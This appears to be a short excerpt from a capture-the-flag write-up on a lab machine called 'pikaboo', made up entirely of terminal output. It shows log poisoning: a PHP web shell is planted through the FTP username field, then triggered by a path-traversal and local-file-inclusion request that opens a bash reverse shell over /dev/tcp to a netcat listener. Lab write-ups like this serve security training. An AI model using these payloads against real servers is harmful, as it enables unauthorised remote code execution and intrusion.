 ❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.249] 39092
bash: cannot set terminal process group (676): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pikaboo:/var/www/html/admin_staging$
❯ curl '10.10.10.249/admin../admin_staging/index.php?page=/var/log/vsftpd.log&c=%2Fbin%2Fbash+-c+%22bash+-i+%3E%26+%2F
dev%2Ftcp%2F10.10.14.42%2F4141+0%3E%261%22'
❯ ftp 10.10.10.249
Connected to 10.10.10.249.
220 (vsFTPd 3.0.3)
Name (10.10.10.249:x00tex): '<?php system($_GET['c']); ?>'
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp>